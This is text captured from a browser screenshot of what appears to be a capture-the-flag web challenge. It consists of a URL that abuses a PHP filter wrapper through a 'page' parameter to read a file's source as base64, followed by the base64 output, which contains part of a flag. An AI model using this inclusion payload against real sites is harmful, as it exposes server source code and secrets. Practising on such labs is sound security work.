 不安全 vps1.blue-whale.me:23338/?page=php://filter/read=convert.base64-encode/resource=flag 英 en ABP d3 M J
sec基础知识 新媒体 Code Mac Beauty IS Blog 求职 精品MAC应用分享 Things OUC 其他书签
blue-whale.me Home Flag
aGEgaGE/IHlvdSB3YW50IGZsYWc/IGZsYWcgaXMgaGVyZTw/cGhwDQovLyB0cnkgdG8gcmVhZCB0aGlzIHNvdXJjZSBjb2RlDQovLyRmbGFnID0gJ2ZsYWd7cmVhbGx5X2Jhc2ljX3NraWxsX3dlYl9kb2dfc2hvdW
© Blue-Whale 2017